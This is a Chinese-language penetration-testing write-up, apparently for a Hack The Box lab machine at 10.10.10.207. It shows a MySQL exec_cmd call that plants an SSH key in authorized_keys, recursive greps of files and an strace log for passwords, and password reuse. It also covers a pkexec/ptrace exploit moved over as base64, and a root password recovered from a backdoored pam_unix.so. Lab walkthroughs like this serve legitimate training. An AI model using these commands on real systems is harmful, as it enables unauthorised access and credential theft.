尝试以mysql的用户将我们的公钥写入mysql用户的ssh
先在kali生成ed25519加密的密钥,因为这样公钥会比较短
ssh-keygen -t ed25519


mysql -u root --password=changethis -e "select exec_cmd('echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGb9BNGeFejggTK4yGK/NfcLRRyStxckmCWJz4cu+YvQ user@k41i > ~/.ssh/authorized_keys')";
ssh 登陆
ssh mysql@10.10.10.207

成功登陆,但是不能获得user,还是需要横向提权到sysyadmin


不能上传辅助脚本,继续枚举文件
find ~ |xargs grep -ri 'password' --color=always 2>/dev/null
在枚举mysql的主文件夹时发现了一组新密码

strace.dat 应该是strace命令生成的log
查看这个文件
cat strace-log.dat | grep 'password='

3*NLJE32I$Fe
尝试密码复用

用户目录下得到user

提权

尝试了一些文件传输方法,都不能将枚举脚本传到靶机。 手动枚举又没找到任何有用都信息
还好是liunx,
在靶机通过nano 直接复制粘贴linpease内容到靶机/
查看了很多,但是没有什么头绪

pkexec在这个版本是存在一个条件竞争提权漏洞的。

https://www.exploit-db.com/exploits/47163

因为只能通过复制粘贴传输文件,而靶机没有gcc所以在kali编译漏洞,然后通过base64黏贴转换的传输方式将exp传输到靶机上,但是利用没有成功。
gcc -s poc.c -o ptrace_traceme_root
base64 ptrace_traceme_root > exp.txt
经过了更多的枚举,查找
以下是根据好友提示做出的。请忽略

https://xz.aliyun.com/t/7902
objdump -D /lib/x86_64-linux-gnu/security/pam_unix.so | more
echo "7a6c6b657e5533456e7638326d322d" | xxd -r -p

zlke~U3Env82m2-
root:zlke~U3Env82m2-